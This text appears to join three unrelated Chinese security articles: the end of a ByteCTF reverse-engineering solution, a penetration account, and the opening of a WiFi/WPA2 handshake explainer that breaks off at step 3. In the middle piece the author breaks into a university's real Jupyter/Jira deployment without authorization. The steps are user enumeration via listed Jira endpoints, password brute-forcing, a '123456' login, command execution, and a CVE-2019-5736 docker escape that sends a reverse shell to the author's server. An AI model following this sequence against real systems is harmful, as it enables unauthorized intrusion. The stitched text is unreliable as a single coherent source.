5, 18, 14, 23, 9, 15, 17, 25, 24, 22, 21, 20, 19, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 19, 25, 24, 22, 21, 20, 17, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 20, 25, 24, 22, 21, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 21, 25, 24, 22, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 22, 25, 24, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 24, 25, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 16, 25, 24, 22, 21, 20, 19, 17, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 17, 25, 24, 22, 21, 20, 19, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 19, 25, 24, 22, 21, 20, 17, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 20, 25, 24, 22, 21, 19, 17, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 21, 25, 24, 22, 20, 19, 17, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 22, 25, 24, 21, 20, 19, 17, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 24, 25, 22, 21, 20, 19, 17, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 10, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 12, 11, 9, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 11, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 12, 10, 9, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 12, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 11, 10, 9, 8, 7, 6, 4, 3, 2, 1,
12. 可以发现,在开始 `5, 18, 14, 23, 11` 为首的迭代前,整个序列会先排列到 `5, 18, 14, 23, 10, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 12, 11, 9, 8, 7, 6, 4, 3, 2, 1` 的状态
13. 先求得从初始状态到这个序列需要的轮数为 3503378891785895936
#include <cstdint>
#include <iostream>
using namespace std;
int main() {
int length; // [rsp+1C4h] [rbp+144h]
int j; // [rsp+1C8h] [rbp+148h]
int i; // [rsp+1CCh] [rbp+14Ch]
int target[25] = {5, 18, 14, 23, 10, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 12, 11, 9, 8, 7, 6, 4, 3, 2, 1};
int buf[25] = {5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 1, 8, 11, 6, 13, 3};
uint64_t array[26];
uint64_t mul = 1;
for (i = 1; i <= 25; i++) {
mul *= i;
array[i] = mul - 1;
}
//
length = 25;
uint64_t flag = 0;
int inc;
do {
flag += 1;
// 从结尾找递减序列
for (i = length - 1; i > 0 && buf[i - 1] >= buf[i]; --i)
;
if (i <= 0)
break;
// 将不在递减序列里的值引入递减序列中
for (j = length - 1; j >= i && buf[i - 1] >= buf[j]; --j)
;
// 把找到的递减序列逆序
buf[i - 1] ^= buf[j];
buf[j] ^= buf[i - 1];
buf[i - 1] ^= buf[j];
flag += array[length - i];
for (i = 0; i < length; i++) {
printf("%d, ", buf[i]);
}
cout << endl;
for (i = 0; i < length && buf[i] == target[i]; ++i) {
;
}
} while (i < length);
cout << flag << endl;
}
14. 最后一个难点,就是如何确定从 `5, 18, 14, 23, 10, 25, 24, 22, 21, 20, 19, 17, 16, 15, 13, 12, 11, 9, 8, 7, 6, 4, 3, 2, 1` 到 target 需要的部署。这时就需要观察一下循环过程中,序列的变化
15. 可以发现,在去做无用功的过程中,实质上就是对尾部长度为 n 的序列做一个全排列,而且这个排列是有序的
16. 因此,只要求得 `17, 12, 4, 25, 24, 1, 20, 19, 15, 13, 10, 6, 21, 7, 22, 8, 3, 9, 2, 16` (target 的后 20 个数字)在排列过程中的字典序即可
17. 在网上查到了这种算法,自己推其实也能推出来,原理不复杂[康托展开](https://oi-wiki.org/math/combinatorics/cantor/)[康托展开 – 维基百科,自由的百科全书](https://zh.wikipedia.org/zh-hans/%E5%BA%B7%E6%89%98%E5%B1%95%E5%BC%80)
18. 最终与前面求到的 3503378891785895936 相加即可。注意字典序是从 0 开始的,最终要还要再加 1
def cantor(nums: List[int]):
res = 0
for i in range(len(nums)):
subset = list(sorted(nums[i+1:]))
A = 0
for j in subset:
if nums[i] > j:
A += 1
for j in range(len(subset)):
A *= (j+1)
res += A
return res
suffix = [17, 12, 4, 25, 24, 1, 20, 19,
15, 13, 10, 6, 21, 7, 22, 8, 3, 9, 2, 16]
c = cantor(suffix) & 0xffffffffffffffff
flag = (3503378891785895936 + c+1) & 0xffffffffffffffff
print(b"ByteCTF{"+flag.to_bytes(8, "little")+b"}")
19. 得到 flag `ByteCTF{Qw021zbG}` | 社区文章 |
### 0x01 前言
前两天一直在学习Python造轮子,方便自己前期信息收集,测试脚本进行批量扫描的时候,无意中点开的一个带有edu域名,便有此文
### 0x02 前期信息收集
Web整体架构:
操作系统: Ubuntu
Web服务器: Nginx+Java
端口开放信息: 80 443
目录扫描结果
### 0x03 挨个测试
可以看到,扫描到了一个"jira目录",猜想是Jupyter NoteBook组件.
访问果不其然,Jupyter组件的登陆点
其他3个有效目录都是登陆点
* gitlab
* owncloud
* confluence
我晕~要让我爆破吗,先放着.由于Jupyter组件,到网上查阅历史漏洞
未授权+2个信息泄露
未授权访问漏洞修复了,需要密码
先放着
利用信息泄露爆用户
Exp1:
/jira/secure/ViewUserHover.jspa?username=admin
Exp2:
/jira/rest/api/latest/groupuserpicker?query=admin&maxResults=50&showAvatar=true
存在用户的话是会返回用户信息的,然后爆破~
爆破出一个"Kevin"用户
掏出我珍藏几天的字典爆密码去~
然后啥也没
### 0x04 突破点
剩下最后一个登陆口了,修复了的未授权访问,怎么不修信息泄露呢
随手一个"123456"
竟然...给我进来了(人要傻了)
那么就好办了,按照历史漏洞
New->Terminal
直接可以执行命令
习惯性的去根目录,看看有啥文件
看到'.dockerenv'文件,不是吧不是吧,在裸奔的我有点慌,难道踩罐了?
查询系统进程的cgroup信息
docker没错了,蜜罐的可能性不大,因为是部署在某知名大学的一个办公系统的.
### 0x05 docker逃逸
之前从没实战碰到过docker,也没复现过docker逃逸这个洞,这个点就折腾了比较久.
参考文章:
<https://www.freebuf.com/articles/web/258398.html>
CVE-2019-5376这个漏洞是需要重新进入docker才能触发.才能弹回来shell的.而我们上面正好是可以直接进入docker终端,于是尝试利用
Poc:
<https://github.com/Frichetten/CVE-2019-5736-PoC>
修改main.go此处更改为弹shell命令
完了之后发现自己没有go语言环境
听说Mac自带go语言环境,认识个表哥正好用的Mac,于是找他帮忙编译
这就是"尊贵的Mac用户"吗,哈哈哈哈
自己折腾了一套go语言环境也是成功编译了.
到之前弱口令进入的Jupyter组件上传exp到目标Web站点
我们这边VPS监听1314端口
靶机运行我们的Exp
然后我们回到Jupyter那个组件,重新进入终端界面
然后莫名其妙没弹回来shell,乱晃悠发现是我自己VPS端口问题,换个端口,成功弹回来主机shell
### 结语
貌似部署在阿里云上面的,未授权原因就不再继续深入了,交洞收工! | 社区文章 |
**作者: evilpan
博客: [PansLabyrinth](https://evilpan.com/2020/03/29/wifi-security/) **
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
本文主要分享WiFi相关的一些安全研究,以及分析几个实际的攻击案例,如PMKID、KARMA、Krack、Kr00k等。
# WiFi起源
WiFi是一种无线局域网协议(WLAN),经过多年的发展,WLAN基本上也等同于WiFi。史前时代的LAN可以追溯到1971年ALOHAnet提出的多址接入思想。

但我们不看那么远,直接跳到1985年,当时FCC(US Federal Communications Commission,
美国联邦通信委员会)首次开放2.4GHz等频段,允许节点在这些频段以扩频技术通信,为后续无线局域网的发展立下基础。
> 扩频(Spread Spectrum)通信的方法有很多,常见的是蓝牙用的跳频(Frequency Hopping)和WiFi用的直序扩频(Direct
> Sequence)
随后在1989年,第一个无线局域网产品WaveLAN出现;次年,`IEEE
802.11`委员会被正式成立,开始构建一个无线局域网的专用协议。期间WaveLAN经过了许多部署尝试,在产业界沉淀了实践基础。
WiFi,正确写法应该是`Wi-Fi`(Wireless-Fidelity),即无线-高保真。无线都能理解,高保真则是要求在无线网络中可靠地传输数据。WiFi最初是一个独立的完整协议,其主要内容在 **后来** 被IEEE
802.11委员会接受并成了`802.11a`的标准。
1999年,Wi-Fi联盟成立,这多个厂商发起的非盈利联盟,致力于解决工业界的兼容性和统一问题,填补学术界和工业界之间的实现差异。

还是1999年,IEEE颁布了`802.11b`协议,这是WiFi协议的里程碑,早期笔记本电脑和PS游戏机中的无线功能都是基于802.11b的。同年,苹果也推出了基于WiFi原理的Airport技术。
一年后的2000年,`802.11a`才正式通过。但是因为当时5GHz开放的信道有限,802.11a并没有推广开来。
2003年,颁布`802.11g`协议标准,修改802.11a的不足,在2.4GHz频段上使用OFDM技术。
2004年,`802.11i`颁布,关键词是WiFi安全性。
2009年,`802.11n`,关键词是MIMO(多输入多输出)。
2014年,`802.11ac`,关键词是下行MU-MIMO。
...
2019年,`802.11ax`,WiFi6,关键词是双向MU-MIMO。
当然,这只是其中几个关键的标准。我们可以在[802.11_Timelines](http://grouper.ieee.org/groups/802/11/Reports/802.11_Timelines.htm)中看到所有802.11颁布的协议和时间线。按照演进的方向,也可以概要为下图:

# WPA/WPA2/WPA3
WiFi虽然广为人知,但是其物理层和链路层的实现也是相当复杂,念完研究生的无线网络课程也不敢说自己精通WiFi。因此,我们主要聚焦在协议安全性以及实现的安全性上。
WPA([Wi-Fi Protected Access](https://en.wikipedia.org/wiki/Wi-Fi_Protected_Access)),即无线保护访问,是WiFi联盟为应对WEP([Wired Equivalent
Privacy](https://en.wikipedia.org/wiki/Wired_Equivalent_Privacy))中存在的各种安全问题而推出的解决方案。其中WPA最初只是作为草稿发布,并为后续更完善的WPA2铺路,二者都定义在`802.11i(IEEE
802.11i-2004)`的标准中。
我们目前广泛使用的WiFi安全保护访问就是WPA2的标准。在2018年1月,WiFi联盟又推出WPA3,在WPA2的基础上做了一些[安全增强](https://www.wi-fi.org/news-events/newsroom/wi-fi-alliance-introduces-security-enhancements)。
WPA是标准,而我们常见的WPA-PSK TKIP/AES-CCMP则是具体的加密模式和加密方法。
> 拓展阅读: [what-is-the-difference-between-tkip-and-> ccmp](http://www.comtechpass.com/what-is-the-difference-between-tkip-and-> ccmp/)
# 4-Way Handshake
说到WiFi安全,就不能不说校验过程中涉及到的四路握手。四路握手的目的是为了安全地验证和交换秘钥,验证对端合法性,防止中间人攻击。
四路握手中涉及到的一些名词如下:
* authenticator:即AP(Access Point),可以理解成路由器
* supplicant:即想要接入AP的Client,简写为STA(Station)
* MSK (Master Session Key)
* PMK (Pairwise Master Key)
* GMK (Group Master Key)
* PTK (Pairwise Transit Key)
* GTK (Group Temporal Key)
* ANonce:Authenticator Nonce
* SNonce:Supplicant Nonce
* MIC:Message Integrity Check
是否有很多问号?不要紧,待会回头再看就很清晰了。先放一张四路握手的大图,记得时不时拉回来看看:)

接下来就围绕着上图的握手流程进行分析。
## 802.11帧
既然我们不关注物理层,那么就可以从接受并解码后的数字信号说起。首先打开我们的WireShark抓一会儿包(monitor
mode),挑选其中任意一个无线数据包查看,可以看到最顶层的包头是`IEEE 802.11 XXX frame`,所以我们就从这个包说起。
>
> 实际上面还有一层radiotap,是抓包工具加的,提供额外信息,比如时间,信道等,这些内容不是标准中的一部分,详情可见:<http://wifinigel.blogspot.com/2013/11/what-> are-radiotap-headers.html>

一个802.11帧就是这么朴实无华,且枯燥。但是后面的介绍会用到里面的一些字段,所以就先放出来。注意前两字节是帧控制(Frame
Control)头,每个bit有不同的意思,具体可以看虚线下的展开。
接下来我们通过实际抓包来看WiFi连接认证的完整过程。测试使用我们自己搭建的WiFi,AP的SSID为`evilpan`,BSSID为`66x6`,WPA2密码为12345678,所连接的客户端为苹果手机。
## Auth & Associate
一般情况下,AP会一直向周围广播宣告自己的存在,这样STA才知道周围有哪些热点,并选其中的一个进行连接。广播的数据称为`Beacon
Frame`其中包括了热点的BSSID(即MAC地址)和ESSID(即热点名)。

> **Beacon Frame** 并不是必须的,路由器可以配置不广播,STA依然可以通过指定SSID和密码进行连接,即所谓的隐藏热点。
在WiFi握手前还可以看到两大类型的帧,Authentication和Association,分别是认证和连接。注意这里的认证和安全性无关,只是认证双方是和符合标准的802.11设备。而连接后则在链路层接入网络,如果是Open
WiFi,此时已经接入LAN,如果需要WPA认证,即我们所讨论的情况,则正式开始四路握手。
回顾上面的四路握手大图。注意在握手开始之前,双方手上都有一个`PMK`,即配对主秘钥。这个秘钥是从哪来的呢?在`IEEE
802.11i-2004`标准中有定义,如果使用PSK(Pre-Shared
Key)认证,那么PMK实际上就是PSK。而PSK则是通过WiFi密码计算出来的:
PMK = PSK = key_derivation_func(wifi_passwd)
key_derivation_func是一个秘钥推导函数(PBKDF1/2),内部以SHA-1为哈希函数。
还注意到,AP端不止有PMK,还有一个`GMK`。这是AP自己`生成`的,GMK用来为每个连接的STA生成GTK,并分享给STA。为了避免GMK被STA猜解,有的AP可以设置定时更换GMK,如思科的设备中`broadcast
key rotation`选项。
> 拓展阅读:[Real 802.11 Security: Wi-Fi Protected Access and
> 802.11i](https://books.google.com/books?id=nnbD-> FPpszMC&pg=PA210&lpg=PA210&dq=how+is+GMK+generate&source=bl&ots=LP4NjRTyaH&sig=ACfU3U2NRkgzwu1mC07WnS2HxKW3rRdLJA&hl=en&sa=X&ved=2ahUKEwjD3cK6nb3oAhWRdn0KHX2wBSMQ6AEwBXoECAoQAQ#v=onepage&q=how%20is%20GMK%20generate&f=false)
WPA中四路握手的协议也称为`EAPOL(Extensible authentication protocol over
LAN)`,可以直接在wireshark等工具中使用eapol过滤出来。
## 握手1/4
握手第一阶段,AP向客户端发送随机数`ANonce`。

此时,客户端中有PMK、ANonce、SNonce(客户端自行生成的随机数),以及双方的MAC地址信息。通过这些信息,计算PTK:
PTK = func(PMK + Anonce + SNonce + Mac (AA)+ Mac (SA))
> `func`是个伪函数,表示经过某种运算。函数的实现细节不展开,下面都使用func作为伪函数名。
PTK是 _Pairwise Transit Key_
,根据参与运算的参数可见,该秘钥在每个客户端每次握手中都是不同的。PTK也可以理解为一个临时秘钥,用来加密客户端和AP之间的流量。
## 握手2/4
客户端生成PTK后,带着自己生成的SNonce发送给AP,目的是为了让AP使用同样的方法计算出PTK,从而确保双方在后续加密中使用正确的秘钥。
在这次发送的数据中,还包含MIC(Message Integrity Check)字段,AP用以校验该条信息的完整性,确保没有被篡改。
## 握手3/4
客户端收到第二阶段发送的SNonce之后,就可以算出PTK,并用PTK加密GTK后,发送给客户端,同样带有MIC校验。
